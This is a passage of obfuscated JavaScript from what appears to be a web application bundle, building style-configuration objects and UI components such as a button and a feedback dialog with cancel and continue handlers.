e.I2P(459);P43[9][a$e.I2P(684)]={};P43[9][a$e.I2P(684)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(684)][a$e.l8E(771)]=a$e.I2P(872);P43[9][a$e.I2P(188)]={};P43[9][a$e.I2P(188)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(188)][a$e.I2P(771)]=a$e.I2P(949);P43[9][a$e.l8E(488)]={};P43[9][a$e.l8E(488)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(488)][a$e.l8E(771)]=a$e.l8E(1425);P43[9][a$e.I2P(719)]={};P43[9][a$e.I2P(719)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(719)][a$e.l8E(771)]=a$e.l8E(972);P43[9][a$e.l8E(766)]={};P43[9][a$e.l8E(766)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(766)][a$e.I2P(771)]=a$e.I2P(2134);P43[9][a$e.I2P(792)]={};P43[9][a$e.l8E(792)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(792)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1535)]={};P43[9][a$e.I2P(1535)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1535)][a$e.l8E(771)]=a$e.I2P(988);P43[9][a$e.I2P(578)]={};P43[9][a$e.l8E(578)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(578)][a$e.l8E(771)]=a$e.l8E(2021);P43[9][a$e.l8E(1341)]={};P43[9][a$e.l8E(1341)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1341)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1124)]={};P43[9][a$e.l8E(1124)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1124)][a$e.l8E(771)]=a$e.l8E(60);P43[9][a$e.I2P(200)]={};P43[9][a$e.l8E(200)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(200)][a$e.I2P(771)]=a$e.I2P(1984);P43[9][a$e.l8E(806)]={};P43[9][a$e.l8E(806)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(806)][a$e.I2P(771)]=a$e.I2P(1292);P43[9][a$e.l8E(1418)]={};P43[9][a$e.l8E(1418)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1418)][a$e.l8E(771)]=a$e.I2P(1814);P43[9][a$e.l8E(628)]={};P43[9][a$e.l8E(628)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(628)][a$e.I2P(771)]=a$e.I2P(456);P43[9][a$e.I2P(217)]={};P43[9][a$e.I2P(217)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(217)][a$e.l8E(771)]=a$e.l8E(2010);P43[9][a$e.I2P(888)]={};P43[9][a$e.l8E(888)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(888)][a$e.I2P(771)]=a$e.I2P(699);P43[9][a$e.I2P(769)]={};P43[9][a$e.I2P(769)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(769)][a$e.l8E(771)]=a$e.l8E(843);P43[9][a$e.I2P(82)]={};P43[9][a$e.l8E(82)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(82)][a$e.l8E(771)]=a$e.I2P(1434);P43[9][a$e.l8E(914)]={};P43[9][a$e.l8E(914)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(914)][a$e.l8E(771)]=a$e.l8E(1566);P43[9][a$e.I2P(767)]={};P43[9][a$e.I2P(767)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(767)][a$e.I2P(771)]=a$e.l8E(1725);P43[9][a$e.l8E(2041)]={};P43[9][a$e.l8E(2041)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2041)][a$e.I2P(771)]=a$e.I2P(567);P43[9][a$e.I2P(703)]={};P43[9][a$e.l8E(703)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(703)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(147)]={};P43[9][a$e.I2P(147)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(147)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(114)]={};P43[9][a$e.I2P(114)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(114)][a$e.l8E(771)]=a$e.I2P(1964);P43[9][a$e.l8E(119)]={};P43[9][a$e.I2P(119)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(119)][a$e.I2P(771)]=a$e.I2P(1767);P43[9][a$e.I2P(2097)]={};P43[9][a$e.I2P(2097)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2097)][a$e.l8E(771)]=a$e.l8E(1342);P43[9][a$e.I2P(1775)]={};P43[9][a$e.l8E(1775)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1775)][a$e.l8E(771)]=a$e.I2P(1913);P43[9][a$e.I2P(1266)]={};P43[9][a$e.I2P(1266)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1266)][a$e.l8E(771)]=a$e.l8E(1412);P43[9][a$e.I2P(1314)]={};P43[9][a$e.l8E(1314)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1314)][a$e.I2P(771)]=a$e.l8E(1701);P43[9][a$e.l8E(1255)]={};P43[9][a$e.l8E(1255)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1255)][a$e.I2P(771)]=a$e.I2P(1170);P43[9][a$e.I2P(164)]={};P43[9][a$e.I2P(164)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(164)][a$e.l8E(771)]=a$e.l8E(2015);P43[9][a$e.l8E(817)]={};P43[9][a$e.l8E(817)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(817)][a$e.I2P(771)]=a$e.l8E(2108);P43[9][a$e.l8E(1469)]={};P43[9][a$e.l8E(1469)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1469)][a$e.I2P(771)]=a$e.l8E(135);P43[9][a$e.l8E(1171)]={};P43[9][a$e.I2P(1171)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1171)][a$e.l8E(771)]=a$e.l8E(581);P43[9][a$e.I2P(1541)]={};P43[9][a$e.l8E(1541)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1541)][a$e.l8E(771)]=a$e.l8E(178);P43[9][a$e.l8E(462)]={};P43[9][a$e.I2P(462)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(462)][a$e.I2P(771)]=a$e.l8E(1215);P43[9][a$e.l8E(54)]={};P43[9][a$e.I2P(54)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(54)][a$e.l8E(771)]=a$e.I2P(615);P43[9][a$e.I2P(228)]={};P43[9][a$e.l8E(228)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(228)][a$e.I2P(771)]=a$e.l8E(1326);P43[9][a$e.l8E(728)]={};P43[9][a$e.I2P(728)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(728)][a$e.l8E(771)]=a$e.I2P(1223);P43[9][a$e.I2P(2145)]={};P43[9][a$e.l8E(2145)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2145)][a$e.I2P(771)]=a$e.l8E(1902);P43[9][a$e.l8E(562)]={};P43[9][a$e.l8E(562)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(562)][a$e.I2P(771)]=a$e.I2P(18);P43[9][a$e.I2P(957)]={};P43[9][a$e.l8E(957)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(957)][a$e.I2P(771)]=a$e.I2P(909);P43[9][a$e.l8E(413)]={};P43[9][a$e.l8E(413)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(413)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(689)]={};P43[9][a$e.I2P(689)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(689)][a$e.l8E(771)]=a$e.l8E(1955);P43[9][a$e.l8E(963)]={};P43[9][a$e.I2P(963)][a$e.l8E(1474)]=u$v[99];r8e=a$e.v3f()[2][65][9];break;case a$e.d_k()[6][58][69]:P43[9][a$e.l8E(1236)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1236)][a$e.l8E(771)]=a$e.l8E(583);P43[9][a$e.I2P(1539)]={};P43[9][a$e.I2P(1539)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1539)][a$e.I2P(771)]=a$e.I2P(1321);P43[9][a$e.l8E(1129)]={};P43[9][a$e.l8E(1129)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1129)][a$e.l8E(771)]=a$e.l8E(281);P43[9][a$e.I2P(44)]={};P43[9][a$e.I2P(44)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(44)][a$e.l8E(771)]=a$e.l8E(2108);P43[9][a$e.l8E(891)]={};P43[9][a$e.l8E(891)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(891)][a$e.I2P(771)]=a$e.I2P(402);P43[9][a$e.I2P(393)]={};P43[9][a$e.I2P(393)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(393)][a$e.I2P(771)]=a$e.I2P(1026);P43[9][a$e.l8E(829)]={};P43[9][a$e.I2P(829)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(829)][a$e.l8E(771)]=a$e.I2P(386);P43[9][a$e.l8E(399)]={};P43[9][a$e.I2P(399)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(399)][a$e.l8E(771)]=a$e.l8E(247);P43[9][a$e.I2P(2018)]={};P43[9][a$e.l8E(2018)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2018)][a$e.l8E(771)]=a$e.l8E(1783);P43[9][a$e.l8E(1025)]={};P43[9][a$e.I2P(1025)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1025)][a$e.I2P(771)]=a$e.I2P(1595);P43[9][a$e.l8E(693)]={};P43[9][a$e.l8E(693)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(693)][a$e.l8E(771)]=a$e.I2P(1431);P43[9][a$e.l8E(1521)]={};P43[9][a$e.l8E(1521)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1521)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1206)]={};P43[9][a$e.I2P(1206)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1206)][a$e.I2P(771)]=a$e.I2P(133);P43[9][a$e.l8E(148)]={};P43[9][a$e.I2P(148)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(148)][a$e.l8E(771)]=a$e.l8E(503);P43[9][a$e.I2P(607)]={};P43[9][a$e.I2P(607)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(607)][a$e.l8E(771)]=a$e.l8E(1446);P43[9][a$e.I2P(602)]={};P43[9][a$e.I2P(602)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(602)][a$e.I2P(771)]=a$e.I2P(325);P43[9][a$e.I2P(438)]={};P43[9][a$e.l8E(438)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(438)][a$e.l8E(771)]=a$e.I2P(1119);P43[9][a$e.I2P(1105)]={};P43[9][a$e.I2P(1105)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(1105)][a$e.l8E(771)]=a$e.l8E(1358);P43[9][a$e.I2P(87)]={};P43[9][a$e.l8E(87)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(87)][a$e.I2P(771)]=a$e.I2P(232);P43[9][a$e.l8E(697)]={};P43[9][a$e.I2P(697)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(697)][a$e.l8E(771)]=a$e.l8E(150);P43[9][a$e.l8E(985)]={};P43[9][a$e.l8E(985)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(985)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1629)]={};P43[9][a$e.l8E(1629)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(1629)][a$e.I2P(771)]=a$e.I2P(737);P43[9][a$e.l8E(398)]={};P43[9][a$e.l8E(398)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(398)][a$e.I2P(771)]=a$e.l8E(1540);P43[9][a$e.I2P(1299)]={};P43[9][a$e.l8E(1299)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1299)][a$e.l8E(771)]=a$e.I2P(296);P43[9][a$e.I2P(165)]={};P43[9][a$e.I2P(165)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(165)][a$e.l8E(771)]=a$e.l8E(637);P43[9][a$e.I2P(377)]={};P43[9][a$e.I2P(377)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(377)][a$e.l8E(771)]=a$e.l8E(630);P43[9][a$e.I2P(836)]={};P43[9][a$e.I2P(836)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(836)][a$e.I2P(771)]=a$e.l8E(1705);P43[9][a$e.l8E(773)]={};P43[9][a$e.I2P(773)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(773)][a$e.I2P(771)]=a$e.l8E(940);P43[9][a$e.I2P(1447)]={};P43[9][a$e.I2P(1447)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1447)][a$e.I2P(771)]=a$e.I2P(1589);P43[9][a$e.I2P(905)]={};P43[9][a$e.I2P(905)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(905)][a$e.I2P(771)]=a$e.l8E(1413);P43[9][a$e.I2P(1677)]={};P43[9][a$e.l8E(1677)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1677)][a$e.I2P(771)]=a$e.l8E(874);P43[9][a$e.I2P(1869)]={};P43[9][a$e.l8E(1869)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1869)][a$e.l8E(771)]=a$e.I2P(1099);P43[9][a$e.l8E(975)]={};P43[9][a$e.I2P(975)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(975)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1579)]={};P43[9][a$e.I2P(1579)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1579)][a$e.l8E(771)]=a$e.I2P(2002);P43[9][a$e.l8E(55)]={};P43[9][a$e.l8E(55)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(55)][a$e.I2P(771)]=a$e.l8E(1586);P43[9][a$e.I2P(1897)]={};P43[9][a$e.l8E(1897)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1897)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(41)]={};P43[9][a$e.I2P(41)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(41)][a$e.I2P(771)]=a$e.l8E(1334);P43[9][a$e.l8E(1901)]={};P43[9][a$e.l8E(1901)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1901)][a$e.I2P(771)]=a$e.I2P(351);P43[9][a$e.l8E(677)]={};P43[9][a$e.I2P(677)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(677)][a$e.I2P(771)]=a$e.I2P(835);P43[9][a$e.l8E(1746)]={};P43[9][a$e.l8E(1746)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1746)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1830)]={};P43[9][a$e.l8E(1830)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1830)][a$e.l8E(771)]=a$e.I2P(345);P43[9][a$e.I2P(682)]={};P43[9][a$e.l8E(682)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(682)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(108)]={};P43[9][a$e.I2P(108)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(108)][a$e.I2P(771)]=a$e.l8E(149);P43[9][a$e.l8E(324)]={};P43[9][a$e.l8E(324)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(324)][a$e.l8E(771)]=a$e.l8E(496);P43[9][a$e.l8E(1568)]={};P43[9][a$e.l8E(1568)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1568)][a$e.I2P(771)]=a$e.l8E(1188);P43[9][a$e.I2P(1857)]={};P43[9][a$e.I2P(1857)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1857)][a$e.I2P(771)]=a$e.l8E(470);P43[9][a$e.I2P(845)]={};P43[9][a$e.l8E(845)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(845)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1593)]={};P43[9][a$e.I2P(1593)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1593)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1503)]={};P43[9][a$e.I2P(1503)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1503)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1269)]={};P43[9][a$e.I2P(1269)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1269)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(323)]={};P43[9][a$e.I2P(323)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(323)][a$e.l8E(771)]=a$e.I2P(328);P43[9][a$e.I2P(1920)]={};P43[9][a$e.l8E(1920)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(1920)][a$e.l8E(771)]=a$e.l8E(1041);P43[9][a$e.l8E(211)]={};P43[9][a$e.I2P(211)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(211)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(2057)]={};P43[9][a$e.l8E(2057)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(2057)][a$e.I2P(771)]=a$e.I2P(1978);P43[9][a$e.I2P(996)]={};P43[9][a$e.l8E(996)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(996)][a$e.I2P(771)]=a$e.I2P(1451);P43[9][a$e.l8E(1406)]={};P43[9][a$e.l8E(1406)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1406)][a$e.l8E(771)]=a$e.l8E(675);P43[9][a$e.l8E(152)]={};P43[9][a$e.l8E(152)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(152)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1032)]={};P43[9][a$e.I2P(1032)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(1032)][a$e.l8E(771)]=a$e.l8E(2141);P43[9][a$e.I2P(1918)]={};P43[9][a$e.l8E(1918)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1918)][a$e.l8E(771)]=a$e.l8E(89);P43[9][a$e.I2P(851)]={};P43[9][a$e.l8E(851)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(851)][a$e.I2P(771)]=a$e.I2P(688);P43[9][a$e.l8E(794)]={};P43[9][a$e.l8E(794)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(794)][a$e.I2P(771)]=a$e.l8E(782);P43[9][a$e.I2P(1787)]={};P43[9][a$e.l8E(1787)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1787)][a$e.l8E(771)]=a$e.l8E(1753);P43[9][a$e.l8E(1154)]={};P43[9][a$e.I2P(1154)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1154)][a$e.I2P(771)]=a$e.I2P(1310);P43[9][a$e.I2P(1176)]={};P43[9][a$e.l8E(1176)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1176)][a$e.I2P(771)]=a$e.l8E(1121);return P43[9];break;}}})[a$e.I2P(1163)](this,arguments);u$v[87]=(function(){var G5v=a$e.d_k()[64][31][50];for(;G5v !== a$e.v3f()[47][32][61];){switch(G5v){case a$e.d_k()[74][32][2]:d8s[8][a$e.I2P(1509)][a$e.I2P(771)]=u$v[69];d8s[8][a$e.l8E(1653)]={};d8s[8][a$e.I2P(1653)][a$e.l8E(1474)]=u$v[99];G5v=a$e.d_k()[31][9][34];break;case a$e.d_k()[75][69][41]:d8s[8][a$e.l8E(1782)][a$e.l8E(771)]=a$e.I2P(2028);d8s[8][a$e.l8E(79)]={};d8s[8][a$e.l8E(79)][a$e.I2P(1474)]=u$v[80];d8s[8][a$e.l8E(79)][a$e.I2P(771)]=u$v[39];d8s[8][a$e.l8E(324)]={};d8s[8][a$e.l8E(324)][a$e.I2P(1474)]=u$v[47];G5v=a$e.v3f()[72][9][35];break;case a$e.d_k()[16][24][3]:d8s[8][a$e.l8E(324)][a$e.l8E(771)]=u$v[29];d8s[8][a$e.I2P(1139)]={};d8s[8][a$e.l8E(1139)][a$e.l8E(1474)]=u$v[72];G5v=a$e.v3f()[73][18][76];break;case a$e.d_k()[74][17][15]:d8s[8][a$e.I2P(1139)][a$e.I2P(771)]=a$e.l8E(938);d8s[8][a$e.l8E(229)]={};d8s[8][a$e.l8E(229)][a$e.I2P(1474)]=u$v[16];d8s[8][a$e.l8E(229)][a$e.I2P(771)]=u$v[29];d8s[8][a$e.l8E(41)]={};d8s[8][a$e.I2P(41)][a$e.l8E(1474)]=u$v[72];G5v=a$e.d_k()[20][75][31];break;case a$e.d_k()[0][62][66]:d8s[8][a$e.l8E(1653)][a$e.I2P(771)]=a$e.I2P(111);d8s[8][a$e.l8E(1568)]={};d8s[8][a$e.I2P(1568)][a$e.l8E(1474)]=a$e.I2P(1249);d8s[8][a$e.I2P(1568)][a$e.I2P(771)]=a$e.I2P(538);G5v=a$e.d_k()[31][18][71];break;case a$e.v3f()[15][51][33]:var d8s=[arguments];d8s[8]={};d8s[8][a$e.I2P(1782)]={};d8s[8][a$e.I2P(1782)][a$e.I2P(1474)]=a$e.I2P(290);G5v=a$e.d_k()[47][35][30];break;case a$e.d_k()[17][15][55]:d8s[8][a$e.l8E(845)]={};d8s[8][a$e.I2P(845)][a$e.I2P(1474)]=u$v[99];d8s[8][a$e.l8E(845)][a$e.l8E(771)]=u$v[69];d8s[8][a$e.I2P(2024)]={};d8s[8][a$e.l8E(2024)][a$e.l8E(1474)]=a$e.I2P(1414);d8s[8][a$e.I2P(2024)][a$e.l8E(771)]=u$v[29];return d8s[8];break;case a$e.v3f()[25][61][49]:d8s[8][a$e.l8E(41)][a$e.l8E(771)]=u$v[29];d8s[8][a$e.I2P(1509)]={};d8s[8][a$e.l8E(1509)][a$e.l8E(1474)]=u$v[99];G5v=a$e.v3f()[6][76][37][63];break;}}})[a$e.l8E(1163)](this,arguments);u$v[40]=(1,u$v[4])((1,u$v[4])((1,u$v[4])({},u$v[77]),u$v[41]),u$v[94]);u$v[24]=(function(){var Y74=a$e.d_k()[66][68][17];a$e.y0l();for(;Y74 !== a$e.d_k()[7][19][59];){switch(Y74){case a$e.d_k()[11][49][7]:p7s[6][a$e.l8E(1633)][a$e.I2P(2037)]=a$e.I2P(1252);p7s[6][a$e.I2P(1633)][a$e.l8E(1343)]=a$e.I2P(387);p7s[6][a$e.I2P(1553)]={};p7s[6][a$e.I2P(1553)][a$e.I2P(1474)]=a$e.l8E(169);Y74=a$e.d_k()[34][14][51];break;case a$e.d_k()[42][56][22]:p7s[6][a$e.l8E(1423)][a$e.l8E(771)]=a$e.I2P(1296);p7s[6][a$e.l8E(1633)]={};p7s[6][a$e.I2P(1633)][a$e.I2P(1474)]=a$e.l8E(611);p7s[6][a$e.l8E(1633)][a$e.l8E(771)]=a$e.l8E(1136);Y74=a$e.v3f()[55][60][29];break;case a$e.d_k()[15][66][0]:p7s[6][a$e.I2P(1553)][a$e.l8E(771)]=a$e.I2P(1792);p7s[6][a$e.l8E(1553)][a$e.l8E(2037)]=a$e.I2P(1252);p7s[6][a$e.I2P(1553)][a$e.l8E(1343)]=a$e.I2P(917);Y74=a$e.d_k()[23][76][19];break;case a$e.d_k()[43][3][62]:p7s[6][a$e.l8E(876)]={};p7s[6][a$e.l8E(876)][a$e.l8E(1474)]=a$e.l8E(483);p7s[6][a$e.l8E(876)][a$e.l8E(771)]=a$e.I2P(151);return p7s[6];break;case a$e.d_k()[72][68][41]:p7s[6][a$e.l8E(405)][a$e.l8E(1474)]=a$e.l8E(1693);p7s[6][a$e.l8E(405)][a$e.l8E(771)]=a$e.I2P(627);p7s[6][a$e.I2P(1845)]={};p7s[6][a$e.I2P(1845)][a$e.l8E(1474)]=u$v[47];p7s[6][a$e.l8E(1423)]={};Y74=a$e.d_k()[47][29][36];break;case a$e.d_k()[70][18][55]:var p7s=[arguments];p7s[6]={};p7s[6][a$e.I2P(1735)]={};p7s[6][a$e.I2P(1735)][a$e.l8E(1474)]=u$v[99];p7s[6][a$e.I2P(1735)][a$e.l8E(771)]=a$e.l8E(1411);p7s[6][a$e.I2P(405)]={};Y74=a$e.v3f()[26][75][61][58];break;case a$e.d_k()[35][62][9]:p7s[6][a$e.I2P(696)]={};p7s[6][a$e.I2P(696)][a$e.I2P(1474)]=a$e.I2P(1685);p7s[6][a$e.I2P(696)][a$e.I2P(771)]=a$e.I2P(291);Y74=a$e.d_k()[37][11][14];break;}}})[a$e.l8E(1163)](this,arguments);u$v[95]=Q7Z=>(1,u$v[4])((1,u$v[4])((1,u$v[4])((1,u$v[4])({},u$v[24]),u$v[40]),u$v[57]),Q7Z === a$e.I2P(365)?u$v[87]:{});u$v[73]=V16=>{var R$N=(1,u$v[95])(V16);var Z9w={};Z9w[a$e.l8E(260)]=R$N;Z9w[a$e.I2P(220)]=(v0E = P6Y5A.l8E(507))=>R$N[v0E] || R$N[a$e.I2P(1810)];return Z9w;};u$v[90]=K1H=>{var j1l=K1H,{'\x6f\x6e\x43\x6c\x69\x63\x6b':z3O, variant:c_0 = P6Y5A.l8E(586), '\x63\x68\x69\x6c\x64\x72\x65\x6e':h_0, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':x5C}=j1l,J5Q=(1,u$v[60])(j1l,[a$e.l8E(1737),a$e.l8E(644),a$e.I2P(1161),a$e.I2P(1807)]);return c_0 === a$e.I2P(586)?w9(a$e.l8E(536),(1,u$v[5])((1,u$v[4])((()=>{var U_3={};U_3[a$e.l8E(907)]=x5C;U_3[a$e.I2P(1737)]=z3O;U_3[a$e.I2P(1859)]=a$e.l8E(507);U_3[a$e.I2P(791)]=a$e.I2P(507);U_3[a$e.I2P(346)]=a$e.I2P(663);U_3[a$e.l8E(2148)]=a$e.I2P(507);U_3[a$e.l8E(1473)]=a$e.I2P(507);U_3[a$e.I2P(219)]=a$e.I2P(337);U_3[a$e.l8E(1037)]=a$e.I2P(507);a$e.W19();U_3[a$e.I2P(1967)]=a$e.I2P(507);U_3[a$e.l8E(166)]=a$e.I2P(507);U_3[a$e.l8E(1365)]=a$e.I2P(507);return U_3;})(),J5Q),(()=>{var g6j={};g6j[a$e.l8E(1161)]=h_0;return g6j;})())):w9(a$e.l8E(536),(1,u$v[5])((1,u$v[4])((()=>{var U_s={};U_s[a$e.l8E(907)]=x5C;U_s[a$e.l8E(1737)]=z3O;U_s[a$e.l8E(1858)]=a$e.l8E(507);U_s[a$e.I2P(791)]=a$e.I2P(507);U_s[a$e.l8E(768)]=a$e.I2P(1542);U_s[a$e.I2P(168)]=a$e.l8E(673);a$e.W19();U_s[a$e.l8E(346)]=a$e.I2P(74);U_s[a$e.l8E(1473)]=a$e.l8E(507);U_s[a$e.I2P(219)]=a$e.l8E(337);U_s[a$e.I2P(1828)]=a$e.I2P(507);U_s[a$e.I2P(1037)]=a$e.I2P(507);U_s[a$e.I2P(298)]=a$e.I2P(1360);U_s[a$e.l8E(166)]=a$e.l8E(507);U_s[a$e.l8E(1365)]=a$e.l8E(507);return U_s;})(),J5Q),(()=>{var L5z={};L5z[a$e.I2P(1161)]=h_0;return L5z;})()));};u$v[31]=f7D=>typeof f7D == a$e.I2P(1552);u$v[62]=({'\x66\x65\x65\x64\x62\x61\x63\x6b':Y_k, '\x6f\x6e\x43\x61\x6e\x63\x65\x6c':j$O, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':V1B})=>{var Y3x,Y8D,z8S,U2h;var [d85,I1H]=Y7(!1);if(!Y_k)return null;var C2N=(Y8D=Y_k[a$e.l8E(243)]) != null?Y8D:(Y3x=Y_k[a$e.I2P(2052)]) == null?void 0:Y3x[a$e.I2P(243)];return w9(a$e.I2P(203),(()=>{a$e.y0l();var P8J={};P8J[a$e.I2P(142)]=a$e.I2P(1915);P8J[a$e.I2P(882)]=a$e.I2P(777);P8J[a$e.l8E(800)]=a$e.l8E(100);P8J[a$e.I2P(907)]=a$e.l8E(335);P8J[a$e.I2P(738)]=a$e.I2P(507);P8J[a$e.l8E(346)]=a$e.I2P(72);P8J[a$e.I2P(2036)]=a$e.I2P(1750);P8J[a$e.l8E(966)]=a$e.I2P(1068);P8J[a$e.l8E(812)]=a$e.l8E(507);P8J[a$e.I2P(1161)]=w9(a$e.l8E(203),(()=>{var 